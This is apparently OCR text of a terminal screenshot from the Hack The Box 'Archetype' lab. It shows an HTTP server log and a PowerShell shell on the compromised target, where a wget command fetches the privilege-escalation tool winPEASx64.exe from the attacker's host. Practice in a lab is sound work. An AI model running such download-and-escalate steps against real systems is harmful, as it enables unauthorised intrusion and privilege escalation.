 2: mrmuscle@mrmuscle: ~/machines/archetype
fdst_write(buf)
File "/usr/lib/python3.11/socketserver.py", line 834, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
10.129.167.40 - - [13/Dec/2023 23:32:33] "GET /winPEASx64.exe HTTP/1.1" 200 -
10.129.167.40 - - [13/Dec/2023 23:33:09] "GET /winPEASx64.exe HTTP/1.1" 200 -
3: mrmuscle@mrmuscle: ~/machines/archetype
PS C:\Users\sql_svc\Desktop> wget http://10.10.16.19/winPEASx64.exe -outfile winPEASx64.
exe
wget http://10.10.16.19/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Desktop> dir
dir
KALI
PURPLE
Directory: C:\Users\sql_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:37 AM 32 user.txt
-a---- 12/13/2023 2:33 PM 1930752 winPEASx64.exe
PS C:\Users\sql_svc\Desktop> _